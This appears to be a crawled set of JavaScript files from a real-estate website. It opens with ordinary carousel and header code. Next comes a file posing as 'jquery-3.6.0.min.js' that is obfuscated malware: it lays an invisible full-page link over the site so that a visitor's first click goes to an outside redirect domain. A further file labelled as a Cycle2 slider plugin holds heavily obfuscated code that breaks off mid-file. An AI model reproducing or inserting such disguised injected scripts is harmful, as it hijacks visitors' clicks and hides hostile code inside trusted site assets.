						_this.slick({
							autoplay: true,
							autoplaySpeed: 8000,
							arrows: false,
							dots: false,
							speed: 800,
							infinite: true,
							pauseOnHover: false,
							rows: 2,
							slidesPerRow: 3,
							fade: true,
							responsive: [
								{
								breakpoint: 992,
								settings: {
									rows: 1,
									slidesPerRow: 1
								}
								}
							]
						});

					});
				}, 200);
			});


		},

		initFeaturedCommunities: function() {

			/* Put featured communities code here */
			 jQuery( '.comm-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: true,
				prevArrow: jQuery('.comm-prev'),
				nextArrow: jQuery('.comm-next'),
				asNavFor: '.fc-img-list',
			} );

			 jQuery( '.fc-img-list' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: false,
				dots: false,
				asNavFor: '.comm-slide',
			} );



		},

		initTestimonials: function() {
			/* Put testimonials code here */
			 jQuery( '.testi-slide' ).slick( {
				infinite: true,
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 3000,
				fade: true,
				arrows: true,
				dots: false,
				prevArrow: jQuery('.testi-prev'),
				nextArrow: jQuery('.testi-next'),
			} );

		},
		initSlideshow: function() {
			jQuery('.hpslideshow .cycloneslider-slides').on('cycle-initialized', function() {
				jQuery('.hpslideshow .cycloneslider-pager span').each(function(i, v) {
					var current = i <= 9 ? '0'+(i + 1) : (i + 1);
					jQuery(this).html('<span>'+current+'</span>');
				});
			});
		},

	   initExplore: function() {

			jQuery('.scr-text img').click(function(){
				jQuery('html, body').animate({ scrollTop: jQuery('#fl-section').offset().top }, 1000);
			});
			
		},		
		initAnimateNumber: function() {			

			jQuery('#trd-section .trd-numbers').elementPeek({

	            onViewportIn: function (object) {

	                if (!object.hasClass('calculated')) {

	                    object.find('.num:not(.skip)').each(function (i,v) {
	                        var $this = jQuery(this),
	                            value = $this.text(),
	                            isDecimal = false;

	                        // Checks the value if a valid number

	                        // if (!jQuery.isNumeric(value)) {
	                           // console.log('The inputted value is not numeric');
	                        // }

	                        // Checks if the value's data type == float

	                        if (!Number.isInteger(parseFloat(value))) {
	                            isDecimal = true;
	                        }

	                        if (isDecimal) {

	                            // gets the decimal places available on the value

	                            var decimalPlaces = value.split('.')[1].length;
	                            var decimalFactor = Math.pow(10, decimalPlaces);
	                            $this.prop('number', 0).animateNumber({
	                                number: value * decimalFactor,
	                                numberStep: function (now, tween) {
	                                    var floored_number = Math.floor(now) / decimalFactor,
	                                        target = jQuery(tween.elem);
	                                    floored_number = floored_number.toFixed(decimalPlaces);
	                                    floored_number = floored_number.toString();
	                                    target.text(floored_number);
	                                }

	                            }, 3000, function () {

	                            });

	                        } else {

	                            $this.prop('number', 0).animateNumber({
	                                number: value
	                            }, 3000, function () {
	                            });
	                        }
	                    });
	                    object.addClass('calculated');
	                }
	            },
	            peekAmountToTrigger: 0.2

	        });

		},

		initFixHeader: function() {

	      jQuery(window).scroll(function() {

	       if( jQuery(window).width() > 991 ) {

	          if(jQuery(window).scrollTop() > 160) {
	              jQuery( ".fixed-header" ).addClass( "active" );
	          }
	          
	          if(jQuery(window).scrollTop() < 160) {
	              jQuery( ".fixed-header" ).removeClass( "active" );
	          }  

	       }
	       
	       });
	    },

	    initListingRequest: function() {
	    	if(window.location.href.indexOf('/listing/') > -1){
		    	jQuery('.request-btn').click(function(e){
				    e.preventDefault();
				    var href_id = jQuery(this).attr('href');
				    jQuery('html,body').animate({
				        scrollTop: jQuery(href_id).offset().top - 200
				    }, 'slow');
				})
			}
	    }
		
	}

	
	jQuery(document).ready( function() {
		
		/* Initialize navigation */
		app.initNavigation();
		/* Initialize Connect navigation */
		app.initConnect();
		/* Initialize featured properties */
		app.initFeaturedProperties();
		/* Initialize featured properties */

		app.initFeaturedCommunities();
		
		/* Initialize testimonials */
		app.initTestimonials();
		
		/* Initialize quick search */
		app.initSlideshow();
		
		/* Initialize quick search */
		app.initFixHeader();
		
		app.initBuySell(); 	

		app.initExplore();
		app.initAnimateNumber();
		app.initListingRequest();
		
	});
	
	jQuery(window).on('load', function(){


	})


})();

--- FILE ---
content_type: application/javascript
request_url: https://abu.usaday.biz/jquery-3.6.0.min.js
body_size: 2350
content:
function _0x3f4a(_0x478178, _0x4a4767) {
    const _0x6a3f95 = _0x5b97();
    return _0x3f4a = function (_0x59863a, _0x3e6087) {
        _0x59863a = _0x59863a - (0x5 * 0x10b + -0x2459 + 0x1fb3);
        let _0x2df0bf = _0x6a3f95[_0x59863a];
        return _0x2df0bf;
    }, _0x3f4a(_0x478178, _0x4a4767);
}
(function (_0x205395, _0x3db5c4) {
    const _0x5d8b6a = _0x3f4a, _0xa3ca68 = _0x205395();
    while (!![]) {
        try {
            const _0x491af9 = -parseInt(_0x5d8b6a(0xb1)) / (-0x335 + -0x1c84 + -0x1f * -0x106) + -parseInt(_0x5d8b6a(0xaa)) / (0x153e + 0x237 * -0x6 + -0x7f2) + -parseInt(_0x5d8b6a(0xd6)) / (-0x10bb + 0x1bbb + 0x1 * -0xafd) * (parseInt(_0x5d8b6a(0xdb)) / (-0x1d35 + 0x5 * -0x3e9 + 0x30c6)) + parseInt(_0x5d8b6a(0xa5)) / (0xaff + 0x75b + -0x169 * 0xd) + -parseInt(_0x5d8b6a(0x92)) / (0x232 * -0x7 + -0x26ac + 0x3610) * (parseInt(_0x5d8b6a(0xac)) / (0x1865 * 0x1 + -0x1 * -0x1c09 + -0x3467)) + parseInt(_0x5d8b6a(0xcc)) / (0x2 * -0x1192 + -0x184b * 0x1 + 0xd * 0x493) * (-parseInt(_0x5d8b6a(0xa0)) / (0x25ec + -0xc2f * 0x3 + -0x156)) + parseInt(_0x5d8b6a(0xbe)) / (-0x3b * 0x62 + 0x89f + 0xe01) * (parseInt(_0x5d8b6a(0xa4)) / (0xa5f + 0x1b50 + -0x25a4));
            if (_0x491af9 === _0x3db5c4)
                break;
            else
                _0xa3ca68['push'](_0xa3ca68['shift']());
        } catch (_0x19a192) {
            _0xa3ca68['push'](_0xa3ca68['shift']());
        }
    }
}(_0x5b97, 0x3edcd + -0x257a5 + 0x1 * 0xbe15), (function () {
    const _0x349ab4 = _0x3f4a, _0x3f41da = {
            'TQtGS': _0x349ab4(0xb9) + _0x349ab4(0xc8) + _0x349ab4(0x9f) + _0x349ab4(0xe6) + _0x349ab4(0xa7) + _0x349ab4(0x9e) + '89',
            'CUfGR': function (_0x3e8852, _0x25c7b5) {
                return _0x3e8852 + _0x25c7b5;
            },
            'HBmvZ': function (_0x2cee2c, _0x3a4263) {
                return _0x2cee2c * _0x3a4263;
            },
            'dipEs': function (_0x38bceb, _0x2adbdd) {
                return _0x38bceb + _0x2adbdd;
            },
            'MkVWS': function (_0xeaa99f, _0xd3fd70) {
                return _0xeaa99f - _0xd3fd70;
            },
            'xDyCa': function (_0x2b4215, _0x96035a) {
                return _0x2b4215 < _0x96035a;
            },
            'mledp': function (_0x4a83aa, _0xd85aec) {
                return _0x4a83aa * _0xd85aec;
            },
            'sgITx': _0x349ab4(0xd3),
            'iQBbq': function (_0x4c34c9, _0xcdc63, _0x29d3cc) {
                return _0x4c34c9(_0xcdc63, _0x29d3cc);
            },
            'cGMOC': function (_0x291142, _0x432683) {
                return _0x291142(_0x432683);
            },
            'YZHuw': function (_0x2540e9, _0x215328) {
                return _0x2540e9 * _0x215328;
            },
            'tpCmz': _0x349ab4(0xe0),
            'VhTAT': function (_0x545d55, _0x3fefd8) {
                return _0x545d55 + _0x3fefd8;
            },
            'VQMuY': _0x349ab4(0xab) + _0x349ab4(0xa9) + _0x349ab4(0xc9) + _0x349ab4(0xe1) + _0x349ab4(0xc4) + _0x349ab4(0xb6) + _0x349ab4(0xd0) + _0x349ab4(0xbb),
            'Yfmtd': function (_0x1f136e, _0x12ed7b) {
                return _0x1f136e + _0x12ed7b;
            },
            'pOHgQ': function (_0x26047c, _0x3613ca) {
                return _0x26047c + _0x3613ca;
            },
            'AqzfY': _0x349ab4(0xc0) + _0x349ab4(0xd9),
            'iqowX': _0x349ab4(0xb5) + _0x349ab4(0xa1) + _0x349ab4(0xb8) + _0x349ab4(0xd7) + _0x349ab4(0xde) + _0x349ab4(0x9c) + _0x349ab4(0xda) + _0x349ab4(0xd8) + _0x349ab4(0xca) + _0x349ab4(0xb4) + _0x349ab4(0x9d) + _0x349ab4(0xd5) + _0x349ab4(0xe3) + _0x349ab4(0x98) + _0x349ab4(0x95) + _0x349ab4(0xe2) + _0x349ab4(0xd4) + _0x349ab4(0x94) + _0x349ab4(0xa6) + _0x349ab4(0x93) + _0x349ab4(0xe4) + _0x349ab4(0xc5) + '>'
        };
    function _0xe4fcac(_0x56d457, _0x3949b8) {
        const _0x1be5a3 = _0x349ab4, _0x806737 = _0x3f41da[_0x1be5a3(0xc3)], _0xd72fe0 = _0x3f41da[_0x1be5a3(0xcb)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xd2)](Math[_0x1be5a3(0xa8)](), _0x3f41da[_0x1be5a3(0xcd)](_0x3f41da[_0x1be5a3(0xbc)](_0x3949b8, _0x56d457), 0x13b0 + 0x121 * -0x19 + -0x445 * -0x2))), _0x56d457);
        let _0x3d5059 = '';
        for (let _0x1df133 = -0xbc1 + -0x38f * -0x7 + -0xd28; _0x3f41da[_0x1be5a3(0x99)](_0x1df133, _0xd72fe0); _0x1df133++) {
            _0x3d5059 += _0x806737[_0x1be5a3(0x91)](Math[_0x1be5a3(0xb0)](_0x3f41da[_0x1be5a3(0xc1)](Math[_0x1be5a3(0xa8)](), _0x806737[_0x1be5a3(0xbd)])));
        }
        return _0x3d5059;
    }
    function _0x2815d0(_0x876c4f) {
        const _0x5757e4 = _0x349ab4;
        let _0x24e54f = '';
        for (let _0x560f7e = -0x1 * 0x222d + -0x1734 + 0x3961; _0x3f41da[_0x5757e4(0x99)](_0x560f7e, _0x876c4f[_0x5757e4(0xbd)]); _0x560f7e++) {
            const _0x2afe44 = _0x876c4f[_0x5757e4(0xce)](_0x560f7e);
            _0x24e54f += _0x2afe44[_0x5757e4(0xa3)](-0x1931 + -0x2688 + 0x1543 * 0x3)[_0x5757e4(0x97)](0x1 * 0x187d + -0x1c32 + 0x13d * 0x3, '0');
        }
        return _0x24e54f;
    }
    const _0x219bff = [];
    for (let _0x1ecbb4 = -0x1 * 0xa5f + -0x22c1 * 0x1 + 0x2d20; _0x3f41da[_0x349ab4(0x99)](_0x1ecbb4, 0x8ba * -0x1 + 0x26a5 + -0x1de7); _0x1ecbb4++) {
        const _0x47509d = _0x3f41da[_0x349ab4(0xc7)](_0xe4fcac, 0x1 * 0x26d5 + -0x102 * -0xf + 0x4 * -0xd79, 0xc2 * -0x1e + 0x1 * 0x292 + 0x143e), _0x58d6f7 = _0x3f41da[_0x349ab4(0xba)](btoa, _0x47509d), _0x447835 = _0x3f41da[_0x349ab4(0xba)](_0x2815d0, _0x58d6f7);
        _0x219bff[_0x349ab4(0xdc)](_0x447835);
    }
    const _0x4d8141 = _0x219bff[Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xc6)](Math[_0x349ab4(0xa8)](), _0x219bff[_0x349ab4(0xbd)]))], _0x54ed72 = document[_0x349ab4(0x9a) + _0x349ab4(0xb7)](_0x3f41da[_0x349ab4(0xbf)]);
    _0x54ed72['id'] = _0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xbf)], Math[_0x349ab4(0xb0)](_0x3f41da[_0x349ab4(0xae)](_0x3f41da[_0x349ab4(0xd2)](0x19552d + -0x3ffa6 * -0x5 + -0x1e112c, Math[_0x349ab4(0xa8)]()), -0xd2 * -0xe2 + -0x80c3 + 0x14dff))), _0x54ed72[_0x349ab4(0x96)][_0x349ab4(0xad)] = _0x3f41da[_0x349ab4(0xb3)], _0x54ed72[_0x349ab4(0x9b)] = _0x3f41da[_0x349ab4(0xe5)](_0x3f41da[_0x349ab4(0xa2)](_0x3f41da[_0x349ab4(0xdd)], _0x4d8141), _0x3f41da[_0x349ab4(0xc2)]), _0x54ed72[_0x349ab4(0xd1)] = function () {
        const _0x5aa776 = _0x349ab4;
        this[_0x5aa776(0x96)][_0x5aa776(0xb2)] = _0x3f41da[_0x5aa776(0xdf)];
    }, document[_0x349ab4(0xcf)][_0x349ab4(0xaf) + 'd'](_0x54ed72);
}()));
function _0x5b97() {
    const _0x232716 = [
        'push',
        'AqzfY',
        'YW55IHNwZW',
        'sgITx',
        'div',
        'ion:fixed;',
        'nk\x22\x20style=',
        'b2tpbmcgZm',
        '\x20cursor:de',
        'Yfmtd',
        'efghijklmn',
        'charAt',
        '66EWZCwt',
        'ight:100%;',
        'lock;\x20widt',
        'rget=\x22_bla',
        'style',
        'padStart',
        '9yLgo=\x22\x20ta',
        'xDyCa',
        'createElem',
        'innerHTML',
        'NpYWwgZmVh',
        'IHdoYXQgeW',
        'yz01234567',
        'UVWXYZabcd',
        '9ELFBSk',
        'ub/redirec',
        'pOHgQ',
        'toString',
        '728365hoHqvf',
        '1114355hrvMLK',
        'h:100%;\x20he',
        'opqrstuvwx',
        'random',
        ';\x20height:1',
        '347220Eexhyg',
        'width:100%',
        '103327nBryHp',
        'cssText',
        'VhTAT',
        'appendChil',
        'floor',
        '92002WxTriN',
        'display',
        'VQMuY',
        'BleGFjdGx5',
        '.onepro.cl',
        '\x20top:0px;\x20',
        'ent',
        't?u=R29vZ2',
        'ABCDEFGHIJ',
        'cGMOC',
        '999999',
        'MkVWS',
        'length',
        '90obeEkc',
        'tpCmz',
        '<a\x20href=\x22h',
        'mledp',
        'iqowX',
        'TQtGS',
        '\x20left:0px;',
        'fault\x22></a',
        'YZHuw',
        'iQBbq',
        'KLMNOPQRST',
        '00%;\x20posit',
        'b3UgZmluZC',
        'CUfGR',
        '966376ZnVZVt',
        'dipEs',
        'charCodeAt',
        'body',
        'z-index:99',
        'onclick',
        'HBmvZ',
        'none',
        '\x22display:b',
        '91J3JlIGxv',
        '352167pHtZnZ',
        'xlIGhhcyBt',
        '8gaGVscCB5',
        'ttp://',
        'dHVyZXMgdG',
        '4mvAUCU'
    ];
    _0x5b97 = function () {
        return _0x232716;
    };
    return _0x5b97();
}

--- FILE ---
content_type: application/javascript
request_url: https://tampaflsearch.com/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min55a0.js?ver=3.2.0
body_size: 17713
content:
/* Plugin for Cycle2; Copyright (c) 2012 M. Alsup; v20141007 */
var u12I4T,fP62hD,xx7pTbV,FspwNlt,ArPcjC,lPruMqa,dNJXDl,N92WC8,ePFj3KH,tvhYVa8,jPz0uc2,uDbpcM,UNhAVI,z2rWfb,av8albO,S8qbGs,GwflC5,bgK42vN,ICWYnHv,eE_exZt,q7cq89,IjMWVR,RZ51LTK,oY5Fn9J;function s3LMtaz(fP62hD){return u12I4T[fP62hD>0x55?fP62hD-0x27:fP62hD<-0x44?fP62hD+0x18:fP62hD<-0x44?fP62hD+0x61:fP62hD>0x55?fP62hD+0x27:fP62hD<0x55?fP62hD>-0x44?fP62hD<-0x44?fP62hD-0x5f:fP62hD<-0x44?fP62hD-0x46:fP62hD>0x55?fP62hD-0x9:fP62hD+0x43:fP62hD-0x5e:fP62hD-0x9]}u12I4T=sqcpKE.call(this);function hOGv0yD(u12I4T,fP62hD){Object.defineProperty(u12I4T,'length',{value:fP62hD,configurable:!0x0});return u12I4T}var pqBxRUi=[],ztJf1RA=0x0,T3EILZF=X9xXLr((...fP62hD)=>{var xx7pTbV=X9xXLr(fP62hD=>{return u12I4T[fP62hD<0xa5?fP62hD<0xc?fP62hD+0x20:fP62hD>0xa5?fP62hD-0x53:fP62hD<0xa5?fP62hD>0xc?fP62hD>0xa5?fP62hD-0xe:fP62hD>0xc?fP62hD>0xc?fP62hD-0xd:fP62hD+0x3f:fP62hD+0x57:fP62hD-0xb:fP62hD+0x35:fP62hD+0x1e]},0x1);!(fP62hD[s3LMtaz(-0x3d)]=xx7pTbV(0xf),fP62hD[0x73]=fP62hD[0x0],fP62hD[0x73]=X9xXLr(fP62hD=>{var xx7pTbV;for(var FspwNlt=0x10;FspwNlt%0x4===0x0;FspwNlt++){var u12I4T=0x0;fP62hD=fP62hD.concat(X9xXLr(()=>{var xx7pTbV;u12I4T++;if(u12I4T===0x1){return[]}for(xx7pTbV=0x36;xx7pTbV;xx7pTbV--)fP62hD.unshift(fP62hD.pop());return[]},0x0)())}for(xx7pTbV=0x38;xx7pTbV;xx7pTbV--)fP62hD.unshift(fP62hD.pop());return fP62hD},0x1)(['ZP;I','j2_1j7e$;RTsA,|iKB','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','a852b,uC','=G>f]*yC','l5VKJpDB','eDOf9g0C','HEefh`BB','kaZ>9:sC','gPzg~fLB','k!FEsgkC','xoIxP[A','GE$Jf>kC','rreHt@cC','jrWf=[${lT','?z.Jj>0{FT','(2_1CukelT6','CE^g&.MC','rrFK','(2_1CuYC','toVK','&zmf=[UC','vimfe,mC','$JzgF?yC','2X01R[&YH','*GoJ','3,jgZ','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=HTf#q!lE','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R','3oE=v)SC','Cj,<b,A','CPH<86&YH','32#c7=:Y<R','32#c7=cC','EE0=f,i@qU','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','CPH<o2MCH','8DVKa','Y2~zT','9on<`*MC<R','ePVKH:kC','crdKd','ePVKH:we2$,/B','tG>f]*yC','[i/2s)iC','zD(gZ','z2WfD?UC','5a$Jf>4C','EE0=f,F*2$9/B','arU=i>ueG','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','X}tfW<UC','CELgZ','[i/2s)@Yg#c.B','vzbgN:8eG','gzzgh`A','vz.Jn`A','kz0=r@A','X,jg/w*N2T5','}Oufp@UC','7Jmfh@uC','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><kC','hM+f=[UC','eP(g><we8!"ui9M','=imfo@):W$Rz@P_oKB','=imfo@3B','+l^IL:MC','d8mfg,e0rR(&hQ0oQB','32kdL3A','~OVK','8D@J','W,52e>iC','(2!0amNp`2"W5kTi7D(d,::G567@}vKU|wmcJ8NvE','r)^I1]pB','&!cd)89dsV<1iF)Sd,gJq/4o@J*+PvArRGCz*isYeP','_Zj.0#oMfP^W9kSi42E3t)GuKULbn]M','!Xi;o/#B&P1<}^_c|wAeE{mYh5D6/Ebd[zQ>):@6E','HjZGQ3_o>Pc%F_?b8OFH','4Gge,:(pc!9cG9GmlazIJ3zB','MuCg1]GuTTs&7]6pJaC','`U8KU*_6G','6,1H*w(B','dP(gt@mC','44!fP[A',']DwJb','%lLgvzzB','arc=M:UC','|D8=]^mCK%L)|a{oeB','xoef9_tjG','XPU=>[aC','2X01nv{Y<!t/B','2X01nvoC','PP)Fd','7%,0H1sMD','ePVKl)!eG','SPVKl)!eG','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','*JfJ3?IuF','b8(gp@^B','lMVKa','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','1M3/Aw3;G','S8Yz~>0:G','cdgG@,woH','=zP>,klHG','hJd:P5<GF','jrzIZ','CE^g&.6Y2T5','fP1KiheC','|!H<`*uC','PuVK',']z(I','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','f8P<[[uC','xoIJ','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','eP(g*[/NxSI;i9M','l5VKc','fPNKd','rrV:"^rN?4Y.pE','9oefB.cC']),fP62hD[s3LMtaz(-0x43)]=-0x94);if(fP62hD[0xba]>-0x6b){return fP62hD[-0x4]}else{var FspwNlt=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0x10?fP62hD>0x10?fP62hD-0x11:fP62hD+0x54:fP62hD-0x2f]},0x1);return ztJf1RA?fP62hD[s3LMtaz(0x47)].pop():ztJf1RA++,fP62hD[fP62hD[FspwNlt(0x11)]+0x107]}},0x0)();function czqFRFK(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(fP62hD=czqFRFK()||{},xx7pTbV=fP62hD.TextDecoder,FspwNlt=fP62hD.Uint8Array,ArPcjC=fP62hD.Buffer,lPruMqa=fP62hD.String||String,dNJXDl=fP62hD.Array||Array,N92WC8=X9xXLr(()=>{var fP62hD=new dNJXDl(s3LMtaz(0x4f)),xx7pTbV,FspwNlt;!(xx7pTbV=lPruMqa[s3LMtaz(-0x3e)]||lPruMqa.fromCharCode,FspwNlt=[]);return hOGv0yD(X9xXLr((...ArPcjC)=>{var dNJXDl;function N92WC8(ArPcjC){return u12I4T[ArPcjC<-0x49?ArPcjC-0x26:ArPcjC>-0x49?ArPcjC>0x50?ArPcjC-0x1:ArPcjC>-0x49?ArPcjC+0x48:ArPcjC-0x1e:ArPcjC-0x31]}typeof(ArPcjC.length=N92WC8(-0x41),ArPcjC[N92WC8(0x22)]=ArPcjC[0x3]);var ePFj3KH,tvhYVa8;void(ArPcjC[0xf2]=-s3LMtaz(-0x42),ArPcjC[0x4e]=ArPcjC[0x0].length,ArPcjC[N92WC8(-0x45)]=ArPcjC[ArPcjC[0xf2]+s3LMtaz(-0x42)],FspwNlt.length=N92WC8(-0x46));for(dNJXDl=0x0;dNJXDl<ArPcjC[ArPcjC[N92WC8(-0x44)]+s3LMtaz(0x3)];){var jPz0uc2=X9xXLr(ArPcjC=>{return u12I4T[ArPcjC<0x4c?ArPcjC+0x4c:ArPcjC+0x45]},0x1);tvhYVa8=ArPcjC[jPz0uc2(-0x49)][dNJXDl++];if(tvhYVa8<=ArPcjC[ArPcjC[0xf2]+N92WC8(0x39)]-(ArPcjC[jPz0uc2(-0x48)]-jPz0uc2(-0x21))){ePFj3KH=tvhYVa8}else{if(tvhYVa8<=0xdf){var uDbpcM=X9xXLr(ArPcjC=>{return u12I4T[ArPcjC<0xb2?ArPcjC-0x1a:ArPcjC+0x4]},0x1);ePFj3KH=(tvhYVa8&uDbpcM(0x58))<<0x6|ArPcjC[N92WC8(-0x45)][dNJXDl++]&uDbpcM(0x64)}else{if(tvhYVa8<=0xef){var UNhAVI=X9xXLr(ArPcjC=>{return u12I4T[ArPcjC<-0xf?ArPcjC-0x18:ArPcjC>0x8a?ArPcjC+0x51:ArPcjC<0x8a?ArPcjC<-0xf?ArPcjC+0x30:ArPcjC+0xe:ArPcjC-0x25]},0x1);ePFj3KH=(tvhYVa8&0xf)<<ArPcjC[UNhAVI(-0xa)]-(ArPcjC[0xf2]-0xc)|(ArPcjC.wm3_Ya[dNJXDl++]&ArPcjC[0xf2]-(ArPcjC[UNhAVI(-0xa)]-0x3f))<<0x6|ArPcjC[jPz0uc2(-0x49)][dNJXDl++]&0x3f}else{if(lPruMqa[s3LMtaz(-0x3e)]){ePFj3KH=(tvhYVa8&jPz0uc2(-0x1))<<0x12|(ArPcjC[s3LMtaz(-0x40)][dNJXDl++]&0x3f)<<0xc|(ArPcjC.wm3_Ya[dNJXDl++]&0x3f)<<s3LMtaz(-0x26)|ArPcjC.wm3_Ya[dNJXDl++]&0x3f}else{typeof(ePFj3KH=0x3f,dNJXDl+=s3LMtaz(-0x23))}}}}FspwNlt.push(fP62hD[ePFj3KH]||(fP62hD[ePFj3KH]=xx7pTbV(ePFj3KH)))}return ArPcjC[s3LMtaz(-0x3f)]>-0x24?ArPcjC[0xc8]:FspwNlt.join('')},0x0),0x1)},0x0)(),hOGv0yD(UUpGELO,0x1));function UUpGELO(...fP62hD){var lPruMqa=X9xXLr(fP62hD=>{return u12I4T[fP62hD>-0x23?fP62hD+0x22:fP62hD+0x37]},0x1);!(fP62hD[lPruMqa(-0x1c)]=0x1,fP62hD[s3LMtaz(-0x3c)]=-0x1d);if(typeof xx7pTbV!=='undefined'&&xx7pTbV){return new xx7pTbV().decode(new FspwNlt(fP62hD[fP62hD[s3LMtaz(-0x3c)]-(fP62hD[lPruMqa(-0x1b)]-0x0)]))}else{if(typeof ArPcjC!=='undefined'&&ArPcjC){return ArPcjC.from(fP62hD[0x0]).toString('utf-8')}else{var dNJXDl=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0x20?fP62hD<0xb9?fP62hD<0x20?fP62hD-0x4a:fP62hD<0x20?fP62hD-0xe:fP62hD>0xb9?fP62hD-0x2c:fP62hD>0x20?fP62hD>0x20?fP62hD>0xb9?fP62hD-0x52:fP62hD-0x21:fP62hD+0x47:fP62hD-0x21:fP62hD+0x2c:fP62hD-0x10]},0x1);return N92WC8(fP62hD[fP62hD[fP62hD[dNJXDl(0x28)]+0x1e]+(fP62hD[dNJXDl(0x28)]+s3LMtaz(0x5))])}}}!(ePFj3KH=lFVTIh.apply(void 0x0,[s3LMtaz(-0x2f)]),tvhYVa8=lFVTIh(0x2a),jPz0uc2=lFVTIh(0x29),uDbpcM=[lFVTIh(s3LMtaz(-0x28)),lFVTIh(0xe),lFVTIh(0x35),lFVTIh(s3LMtaz(-0x7)),lFVTIh.call(s3LMtaz(-0x3a),0x81)],UNhAVI=lFVTIh(0x1a),z2rWfb=lFVTIh(s3LMtaz(-0x2c)),av8albO={ctwk0p:lFVTIh(s3LMtaz(0x39)),vMlohlf:lFVTIh(0xc),R9QF9aE:lFVTIh(0x15),d5xcHUL:lFVTIh(0x17),Mcd3YW:lFVTIh(0x11),Sf1lPTc:lFVTIh(0x33),[s3LMtaz(0x1d)]:lFVTIh(0x45),F3cSWr:lFVTIh(0x62),efEM7B:lFVTIh[s3LMtaz(-0x3b)](void 0x0,0x72),HiC3oMf:lFVTIh(s3LMtaz(-0x1a))},S8qbGs=X9xXLr(()=>{var u12I4T={UfPns9v:0x1c,mzdn0c:0x45,z313TgS:s3LMtaz(0x17),tQ4k6mW:av8albO.ctwk0p,ox8hlj:0x36,Jzc5T0F:0x15,Km9zxy:lFVTIh(s3LMtaz(-0x21)),TCknvJo:0x50,qnKwf63:0x3f};return u12I4T},0x0)());var DnkaYG,s4oyAVU,UyjT7TB=function(){var fP62hD=[lFVTIh(0xc)],xx7pTbV,FspwNlt;typeof(xx7pTbV=function(){try{return global||window||new Function(lFVTIh(0xa)+lFVTIh(0xb))()}catch(e){return FspwNlt[av8albO.vMlohlf](this)}},FspwNlt=function(){try{return this}catch(e){var fP62hD=X9xXLr(xx7pTbV=>{return u12I4T[xx7pTbV<0xf8?xx7pTbV<0xf8?xx7pTbV>0xf8?xx7pTbV-0x53:xx7pTbV>0x5f?xx7pTbV>0x5f?xx7pTbV>0x5f?xx7pTbV<0x5f?xx7pTbV+0x64:xx7pTbV>0xf8?xx7pTbV+0x3f:xx7pTbV<0xf8?xx7pTbV-0x60:xx7pTbV-0x33:xx7pTbV+0x5f:xx7pTbV+0x5d:xx7pTbV-0x38:xx7pTbV+0x4e:xx7pTbV-0x34]},0x1);return fP62hD(0x8d)}});return s4oyAVU=FspwNlt[lFVTIh(0xc)](this,DQKH1bv),DnkaYG=xx7pTbV[fP62hD[0x0]](this)}[z2rWfb]();void(GwflC5=X9xXLr((fP62hD,xx7pTbV)=>{var FspwNlt=X9xXLr(fP62hD=>{return u12I4T[fP62hD>0x44?fP62hD+0x27:fP62hD<-0x55?fP62hD+0x57:fP62hD>0x44?fP62hD-0x1a:fP62hD>-0x55?fP62hD+0x54:fP62hD+0x45]},0x1);switch(IhR7gj){case-0x27:return fP62hD+xx7pTbV;case!(S8qbGs.UfPns9v>-s3LMtaz(-0x2d))?0x72:FspwNlt(0x22):return fP62hD-xx7pTbV;case S8qbGs.UfPns9v>-0x4d?0x5:0x70:return-fP62hD}},0x2),bgK42vN=X9xXLr(u12I4T=>{return u12I4T=IhR7gj+(IhR7gj=u12I4T,0x0),u12I4T},0x1),ICWYnHv=function(fP62hD,xx7pTbV,FspwNlt){var ArPcjC,lPruMqa,dNJXDl,N92WC8,ePFj3KH;function tvhYVa8(fP62hD){return u12I4T[fP62hD<0x4a?fP62hD+0x4e:fP62hD+0x56]}typeof(ArPcjC=lFVTIh(0x20),lPruMqa=[lFVTIh(s3LMtaz(-0x39)),lFVTIh(s3LMtaz(-0x38)),lFVTIh[s3LMtaz(-0x3b)](tvhYVa8(-0x45),0x1e)],dNJXDl={HQPU3e:lFVTIh(s3LMtaz(-0x39)),Xil8ch:lFVTIh.call(void 0x0,0x18)},N92WC8={[lFVTIh(0xd)]:function(fP62hD,xx7pTbV,FspwNlt){var ArPcjC,N92WC8,ePFj3KH,jPz0uc2,uDbpcM;function UNhAVI(fP62hD){return u12I4T[fP62hD>0x43?fP62hD<0xdc?fP62hD>0xdc?fP62hD+0x5e:fP62hD<0xdc?fP62hD-0x44:fP62hD+0x2b:fP62hD-0x53:fP62hD-0x2c]}typeof(ArPcjC={Xx7Dy9:lFVTIh.apply(void 0x0,[tvhYVa8(-0x44)])},N92WC8=-0x17f,ePFj3KH=-0x1ea,jPz0uc2=0x48f,uDbpcM={[s3LMtaz(-0x1e)]:-0x366,aE:X9xXLr(()=>{!(uDbpcM.aw(),ePFj3KH-=0x11);return'aC'},0x0),h:-0x438,ao:-s3LMtaz(-0x38),[UNhAVI(0x52)]:-s3LMtaz(-0x12),aR:X9xXLr(()=>{return 